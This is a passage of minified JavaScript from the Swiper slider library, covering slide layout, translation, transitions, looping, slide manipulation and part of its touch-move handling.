")).forEach(function(t){n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach(function(n){n.apply(i,[t].concat(e))}),n.eventsListeners&&n.eventsListeners[t]&&n.eventsListeners[t].forEach(function(t){t.apply(i,e)})}),n}},update:{updateSize:function(){var t,e,i=this.$el;t=void 0!==this.params.width&&null!==this.params.width?this.params.width:i[0].clientWidth,e=void 0!==this.params.height&&null!==this.params.height?this.params.height:i[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),e=e-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(e)&&(e=0),Ds(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this;function e(e){return t.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}function i(t,i){return parseFloat(t.getPropertyValue(e(i))||0)}var n=t.params,r=t.$wrapperEl,s=t.size,a=t.rtlTranslate,o=t.wrongRTL,l=t.virtual&&n.virtual.enabled,u=l?t.virtual.slides.length:t.slides.length,c=r.children("."+t.params.slideClass),h=l?t.virtual.slides.length:c.length,d=[],f=[],p=[],v=n.slidesOffsetBefore;"function"==typeof v&&(v=n.slidesOffsetBefore.call(t));var g=n.slidesOffsetAfter;"function"==typeof g&&(g=n.slidesOffsetAfter.call(t));var m=t.snapGrid.length,y=t.slidesGrid.length,b=n.spaceBetween,x=-v,w=0,S=0;if(void 0!==s){var E,T;"string"==typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*s),t.virtualSize=-b,a?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),n.slidesPerColumn>1&&(E=Math.floor(h/n.slidesPerColumn)===h/t.params.slidesPerColumn?h:Math.ceil(h/n.slidesPerColumn)*n.slidesPerColumn,"auto"!==n.slidesPerView&&"row"===n.slidesPerColumnFill&&(E=Math.max(E,n.slidesPerView*n.slidesPerColumn)));for(var _,C,M,P=n.slidesPerColumn,k=E/P,O=Math.floor(h/n.slidesPerColumn),A=0;A<h;A+=1){T=0;var L=c.eq(A);if(n.slidesPerColumn>1){var D=void 0,z=void 0,I=void 0;if("row"===n.slidesPerColumnFill&&n.slidesPerGroup>1){var N=Math.floor(A/(n.slidesPerGroup*n.slidesPerColumn)),j=A-n.slidesPerColumn*n.slidesPerGroup*N,F=0===N?n.slidesPerGroup:Math.min(Math.ceil((h-N*P*n.slidesPerGroup)/P),n.slidesPerGroup);D=(z=j-(I=Math.floor(j/F))*F+N*n.slidesPerGroup)+I*E/P,L.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else"column"===n.slidesPerColumnFill?(I=A-(z=Math.floor(A/P))*P,(z>O||z===O&&I===P-1)&&(I+=1)>=P&&(I=0,z+=1)):z=A-(I=Math.floor(A/k))*k;L.css(e("margin-top"),0!==I?n.spaceBetween&&n.spaceBetween+"px":"")}if("none"!==L.css("display")){if("auto"===n.slidesPerView){var R=getComputedStyle(L[0]),$=L[0].style.transform,B=L[0].style.webkitTransform;if($&&(L[0].style.transform="none"),B&&(L[0].style.webkitTransform="none"),n.roundLengths)T=t.isHorizontal()?L.outerWidth(!0):L.outerHeight(!0);else{var H=i(R,"width"),W=i(R,"padding-left"),q=i(R,"padding-right"),G=i(R,"margin-left"),X=i(R,"margin-right"),V=R.getPropertyValue("box-sizing");if(V&&"border-box"===V)T=H+G+X;else{var Y=L[0],U=Y.clientWidth;T=H+W+q+G+X+(Y.offsetWidth-U)}}$&&(L[0].style.transform=$),B&&(L[0].style.webkitTransform=B),n.roundLengths&&(T=Math.floor(T))}else T=(s-(n.slidesPerView-1)*b)/n.slidesPerView,n.roundLengths&&(T=Math.floor(T)),c[A]&&(c[A].style[e("width")]=T+"px");c[A]&&(c[A].swiperSlideSize=T),p.push(T),n.centeredSlides?(x=x+T/2+w/2+b,0===w&&0!==A&&(x=x-s/2-b),0===A&&(x=x-s/2-b),Math.abs(x)<.001&&(x=0),n.roundLengths&&(x=Math.floor(x)),S%n.slidesPerGroup==0&&d.push(x),f.push(x)):(n.roundLengths&&(x=Math.floor(x)),(S-Math.min(t.params.slidesPerGroupSkip,S))%t.params.slidesPerGroup==0&&d.push(x),f.push(x),x=x+T+b),t.virtualSize+=T+b,w=T,S+=1}}if(t.virtualSize=Math.max(t.virtualSize,s)+g,a&&o&&("slide"===n.effect||"coverflow"===n.effect)&&r.css({width:t.virtualSize+n.spaceBetween+"px"}),n.setWrapperSize&&r.css(((C={})[e("width")]=t.virtualSize+n.spaceBetween+"px",C)),n.slidesPerColumn>1&&(t.virtualSize=(T+n.spaceBetween)*E,t.virtualSize=Math.ceil(t.virtualSize/n.slidesPerColumn)-n.spaceBetween,r.css(((M={})[e("width")]=t.virtualSize+n.spaceBetween+"px",M)),n.centeredSlides)){_=[];for(var K=0;K<d.length;K+=1){var Q=d[K];n.roundLengths&&(Q=Math.floor(Q)),d[K]<t.virtualSize+d[0]&&_.push(Q)}d=_}if(!n.centeredSlides){_=[];for(var J=0;J<d.length;J+=1){var Z=d[J];n.roundLengths&&(Z=Math.floor(Z)),d[J]<=t.virtualSize-s&&_.push(Z)}d=_,Math.floor(t.virtualSize-s)-Math.floor(d[d.length-1])>1&&d.push(t.virtualSize-s)}if(0===d.length&&(d=[0]),0!==n.spaceBetween){var tt,et=t.isHorizontal()&&a?"marginLeft":e("marginRight");c.filter(function(t,e){return!n.cssMode||e!==c.length-1}).css(((tt={})[et]=b+"px",tt))}if(n.centeredSlides&&n.centeredSlidesBounds){var it=0;p.forEach(function(t){it+=t+(n.spaceBetween?n.spaceBetween:0)});var nt=(it-=n.spaceBetween)-s;d=d.map(function(t){return t<0?-v:t>nt?nt+g:t})}if(n.centerInsufficientSlides){var rt=0;if(p.forEach(function(t){rt+=t+(n.spaceBetween?n.spaceBetween:0)}),(rt-=n.spaceBetween)<s){var st=(s-rt)/2;d.forEach(function(t,e){d[e]=t-st}),f.forEach(function(t,e){f[e]=t+st})}}Ds(t,{slides:c,snapGrid:d,slidesGrid:f,slidesSizesGrid:p}),h!==u&&t.emit("slidesLengthChange"),d.length!==m&&(t.params.watchOverflow&&t.checkOverflow(),t.emit("snapGridLengthChange")),f.length!==y&&t.emit("slidesGridLengthChange"),(n.watchSlidesProgress||n.watchSlidesVisibility)&&t.updateSlidesOffset()}},updateAutoHeight:function(t){var e,i=this,n=[],r=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof t?i.setTransition(t):!0===t&&i.setTransition(i.params.speed);var a=function(t){return r?i.slides.filter(function(e){return parseInt(e.getAttribute("data-swiper-slide-index"),10)===t})[0]:i.slides.eq(t)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(t){n.push(t)});else for(e=0;e<Math.ceil(i.params.slidesPerView);e+=1){var o=i.activeIndex+e;if(o>i.slides.length&&!r)break;n.push(a(o))}else n.push(a(i.activeIndex));for(e=0;e<n.length;e+=1)if(void 0!==n[e]){var l=n[e].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(t){void 0===t&&(t=this&&this.translate||0);var e=this.params,i=this.slides,n=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var r=-t;n&&(r=t),i.removeClass(e.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var a=i[s],o=(r+(e.centeredSlides?this.minTranslate():0)-a.swiperSlideOffset)/(a.swiperSlideSize+e.spaceBetween);if(e.watchSlidesVisibility||e.centeredSlides&&e.autoHeight){var l=-(r-a.swiperSlideOffset),u=l+this.slidesSizesGrid[s];(l>=0&&l<this.size-1||u>1&&u<=this.size||l<=0&&u>=this.size)&&(this.visibleSlides.push(a),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(e.slideVisibleClass))}a.progress=n?-o:o}this.visibleSlides=Ps(this.visibleSlides)}},updateProgress:function(t){if(void 0===t){var e=this.rtlTranslate?-1:1;t=this&&this.translate&&this.translate*e||0}var i=this.params,n=this.maxTranslate()-this.minTranslate(),r=this.progress,s=this.isBeginning,a=this.isEnd,o=s,l=a;0===n?(r=0,s=!0,a=!0):(s=(r=(t-this.minTranslate())/n)<=0,a=r>=1),Ds(this,{progress:r,isBeginning:s,isEnd:a}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(t),s&&!o&&this.emit("reachBeginning toEdge"),a&&!l&&this.emit("reachEnd toEdge"),(o&&!s||l&&!a)&&this.emit("fromEdge"),this.emit("progress",r)},updateSlidesClasses:function(){var t,e=this.slides,i=this.params,n=this.$wrapperEl,r=this.activeIndex,s=this.realIndex,a=this.virtual&&i.virtual.enabled;e.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(t=a?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):e.eq(r)).addClass(i.slideActiveClass),i.loop&&(t.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var o=t.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=e.eq(0)).addClass(i.slideNextClass);var l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?n.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):n.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,n=this.slidesGrid,r=this.snapGrid,s=this.params,a=this.activeIndex,o=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var c=0;c<n.length;c+=1)void 0!==n[c+1]?i>=n[c]&&i<n[c+1]-(n[c+1]-n[c])/2?u=c:i>=n[c]&&i<n[c+1]&&(u=c+1):i>=n[c]&&(u=c);s.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(r.indexOf(i)>=0)e=r.indexOf(i);else{var h=Math.min(s.slidesPerGroupSkip,u);e=h+Math.floor((u-h)/s.slidesPerGroup)}if(e>=r.length&&(e=r.length-1),u!==a){var d=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);Ds(this,{snapIndex:e,realIndex:d,previousIndex:a,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==d&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,n=Ps(t.target).closest("."+i.slideClass)[0],r=!1;if(n)for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===n){r=!0,e=s;break}if(!n||!r)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(Ps(n).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,n=this.translate,r=this.$wrapperEl;if(e.virtualTranslate)return i?-n:n;if(e.cssMode)return n;var s=As(r[0],t);return i&&(s=-s),s||0},setTranslate:function(t,e){var i=this.rtlTranslate,n=this.params,r=this.$wrapperEl,s=this.wrapperEl,a=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,n.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),n.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:n.virtualTranslate||r.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var u=this.maxTranslate()-this.minTranslate();(0===u?0:(t-this.minTranslate())/u)!==a&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,n,r){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);var s=this,a=s.params,o=s.wrapperEl;if(s.animating&&a.preventInteractionOnTransition)return!1;var l,u=s.minTranslate(),c=s.maxTranslate();if(l=n&&t>u?u:n&&t<c?c:t,s.updateProgress(l),a.cssMode){var h,d=s.isHorizontal();return 0===e?o[d?"scrollLeft":"scrollTop"]=-l:o.scrollTo?o.scrollTo(((h={})[d?"left":"top"]=-l,h.behavior="smooth",h)):o[d?"scrollLeft":"scrollTop"]=-l,!0}return 0===e?(s.setTransition(0),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",e,r),s.emit("transitionEnd"))):(s.setTransition(e),s.setTranslate(l),i&&(s.emit("beforeTransitionStart",e,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(t){s&&!s.destroyed&&t.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,n=this.params,r=this.previousIndex;if(!n.cssMode){n.autoHeight&&this.updateAutoHeight();var s=e;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionStart"),t&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,n=this.previousIndex,r=this.params;if(this.animating=!1,!r.cssMode){this.setTransition(0);var s=e;if(s||(s=i>n?"next":i<n?"prev":"reset"),this.emit("transitionEnd"),t&&i!==n){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,n,r){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof t+"] given.");if("string"==typeof t){var s=parseInt(t,10);if(!isFinite(s))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=s}var a=this,o=t;o<0&&(o=0);var l=a.params,u=a.snapGrid,c=a.slidesGrid,h=a.previousIndex,d=a.activeIndex,f=a.rtlTranslate,p=a.wrapperEl,v=a.enabled;if(a.animating&&l.preventInteractionOnTransition||!v&&!n&&!r)return!1;var g=Math.min(a.params.slidesPerGroupSkip,o),m=g+Math.floor((o-g)/a.params.slidesPerGroup);m>=u.length&&(m=u.length-1),(d||l.initialSlide||0)===(h||0)&&i&&a.emit("beforeSlideChangeStart");var y,b=-u[m];if(a.updateProgress(b),l.normalizeSlideIndex)for(var x=0;x<c.length;x+=1){var w=-Math.floor(100*b),S=Math.floor(100*c[x]),E=Math.floor(100*c[x+1]);void 0!==c[x+1]?w>=S&&w<E-(E-S)/2?o=x:w>=S&&w<E&&(o=x+1):w>=S&&(o=x)}if(a.initialized&&o!==d){if(!a.allowSlideNext&&b<a.translate&&b<a.minTranslate())return!1;if(!a.allowSlidePrev&&b>a.translate&&b>a.maxTranslate()&&(d||0)!==o)return!1}if(y=o>d?"next":o<d?"prev":"reset",f&&-b===a.translate||!f&&b===a.translate)return a.updateActiveIndex(o),l.autoHeight&&a.updateAutoHeight(),a.updateSlidesClasses(),"slide"!==l.effect&&a.setTranslate(b),"reset"!==y&&(a.transitionStart(i,y),a.transitionEnd(i,y)),!1;if(l.cssMode){var T,_=a.isHorizontal(),C=-b;return f&&(C=p.scrollWidth-p.offsetWidth-C),0===e?p[_?"scrollLeft":"scrollTop"]=C:p.scrollTo?p.scrollTo(((T={})[_?"left":"top"]=C,T.behavior="smooth",T)):p[_?"scrollLeft":"scrollTop"]=C,!0}return 0===e?(a.setTransition(0),a.setTranslate(b),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",e,n),a.transitionStart(i,y),a.transitionEnd(i,y)):(a.setTransition(e),a.setTranslate(b),a.updateActiveIndex(o),a.updateSlidesClasses(),a.emit("beforeTransitionStart",e,n),a.transitionStart(i,y),a.animating||(a.animating=!0,a.onSlideToWrapperTransitionEnd||(a.onSlideToWrapperTransitionEnd=function(t){a&&!a.destroyed&&t.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd),a.onSlideToWrapperTransitionEnd=null,delete a.onSlideToWrapperTransitionEnd,a.transitionEnd(i,y))}),a.$wrapperEl[0].addEventListener("transitionend",a.onSlideToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,n){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var r=t;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,e,i,n)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var n=this.params,r=this.animating;if(!this.enabled)return this;var s=this.activeIndex<n.slidesPerGroupSkip?1:n.slidesPerGroup;if(n.loop){if(r&&n.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var n=this.params,r=this.animating,s=this.snapGrid,a=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(n.loop){if(r&&n.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var u,c=l(o?this.translate:-this.translate),h=s.map(function(t){return l(t)}),d=s[h.indexOf(c)-1];return void 0===d&&n.cssMode&&s.forEach(function(t){!d&&c>=t&&(d=t)}),void 0!==d&&(u=a.indexOf(d))<0&&(u=this.activeIndex-1),this.slideTo(u,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,n){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===n&&(n=.5);var r=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,r),a=s+Math.floor((r-s)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[a]){var l=this.snapGrid[a];o-l>(this.snapGrid[a+1]-l)*n&&(r+=this.params.slidesPerGroup)}else{var u=this.snapGrid[a-1];o-u<=(this.snapGrid[a]-u)*n&&(r-=this.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,this.slidesGrid.length-1),this.slideTo(r,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,n=e.$wrapperEl,r="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,s=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(Ps(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<e.loopedSlides-r/2||s>e.slides.length-e.loopedSlides+r/2?(e.loopFix(),s=n.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),ks(function(){e.slideTo(s)})):e.slideTo(s):s>e.slides.length-r?(e.loopFix(),s=n.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),ks(function(){e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}},loop:{loopCreate:function(){var t=this,e=hs(),i=t.params,n=t.$wrapperEl;n.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-r.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var a=0;a<s;a+=1){var o=Ps(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(o)}r=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>r.length&&(t.loopedSlides=r.length);var l=[],u=[];r.each(function(e,i){var n=Ps(e);i<t.loopedSlides&&u.push(e),i<r.length&&i>=r.length-t.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",i)});for(var c=0;c<u.length;c+=1)n.append(Ps(u[c].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var h=l.length-1;h>=0;h-=1)n.prepend(Ps(l[h].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,n=this.loopedSlides,r=this.allowSlidePrev,s=this.allowSlideNext,a=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-a[e]-this.getTranslate();e<n?(t=i.length-3*n+e,t+=n,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)):e>=i.length-n&&(t=-i.length+e+n,t+=n,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l));this.allowSlidePrev=r,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof t&&"length"in t)for(var n=0;n<t.length;n+=1)t[n]&&e.append(t[n]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,n=this.activeIndex;e.loop&&this.loopDestroy();var r=n+1;if("object"==typeof t&&"length"in t){for(var s=0;s<t.length;s+=1)t[s]&&i.prepend(t[s]);r=n+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,n=this.params,r=this.activeIndex;n.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+n.slideClass));var s=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=s)this.appendSlide(e);else{for(var a=r>t?r+1:r,o=[],l=s-1;l>=t;l-=1){var u=this.slides.eq(l);u.remove(),o.unshift(u)}if("object"==typeof e&&"length"in e){for(var c=0;c<e.length;c+=1)e[c]&&i.append(e[c]);a=r>t?r+e.length:r}else i.append(e);for(var h=0;h<o.length;h+=1)i.append(o[h]);n.loop&&this.loopCreate(),n.observer&&this.support.observer||this.update(),n.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,n=this.activeIndex;e.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var r,s=n;if("object"==typeof t&&"length"in t){for(var a=0;a<t.length;a+=1)r=t[a],this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1);s=Math.max(s,0)}else r=t,this.slides[r]&&this.slides.eq(r).remove(),r<s&&(s-=1),s=Math.max(s,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=hs(),e=this.params,i=this.touchEvents,n=this.el,r=this.wrapperEl,s=this.device,a=this.support;this.onTouchStart=qs.bind(this),this.onTouchMove=function(t){var e=hs(),i=this.touchEventsData,n=this.params,r=this.touches,s=this.rtlTranslate;if(this.enabled){var a=t;if(a.originalEvent&&(a=a.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===a.type){var o="touchmove"===a.type&&a.targetTouches&&(a.targetTouches[0]||a.changedTouches[0]),l="touchmove"===a.type?o.pageX:a.pageX,u="touchmove"===a.type?o.pageY:a.pageY;if(a.preventedByNestedSwiper)return r.startX=l,void(r.startY=u);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Ds(r,{startX:l,startY:u,currentX:l,currentY:u}),i.touchStartTime=Os()));if(i.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(u<r.startY&&this.translate<=this.maxTranslate()||u>r.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<r.startX&&this.translate<=this.maxTranslate()||l>r.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&a.target===e.activeElement&&Ps(a.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",a),!(a.targetTouches&&a.targetTouches.length>1)){r.currentX=l,r.currentY=u;var c,h=r.currentX-r.startX,d=r.currentY-r.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(h,2)+Math.pow(d,2))<this.params.threshold))if(void 0===i.isScrolling&&(this.isHorizontal()&&r.currentY===r.startY||this.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:h*h+d*d>=25&&(c=180*Math.atan2(Math.abs(d),Math.abs(h))/Math.PI,i.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle)),i.isScrolling&&this.emit("touchMoveOpposite",a),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation(),i.isMoved||(n.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",a)),this.emit("sliderMove",a),i.isMoved=!0;var f=this.isHorizontal()?h:d;r.diff=f,f*=n.touchRatio,s&&(f=-f),this.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var 